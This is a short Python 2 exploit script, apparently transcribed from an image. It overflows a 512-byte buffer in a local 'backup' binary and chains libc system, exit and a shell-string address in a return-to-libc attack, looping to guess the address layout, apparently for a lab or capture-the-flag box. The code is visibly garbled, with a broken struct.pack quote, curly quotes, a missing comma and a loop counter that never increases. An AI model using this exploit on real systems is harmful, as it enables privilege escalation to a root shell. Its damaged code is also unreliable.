 from subprocess import call
import struct

libc_base_addr = 0xf75c4000

system_off =    0x0003a940
exit_off =      0x0002e7d0
arg_off =       0x0015900b

system_addr = struct.pack("<"I",libc_base_addr+system_off)
exit_addr = struct.pack("<I", libc_base_addr+exit_off)
arg_addr = struct.pack("<I", libc_base_addr+arg_off)

buf = "A"*512
buf += system_addr
buf += exit_addr
buf += arg_addr

i = 0
while (i<512):
    print "Try %s" %i
    i += i
    ret = call(["/usr/local/bin/backup" “st0ve”, “45fac180e9eee72f4fd2d9386ea7033e52
b7c740afc3d98a8d0230167104d474”, buf])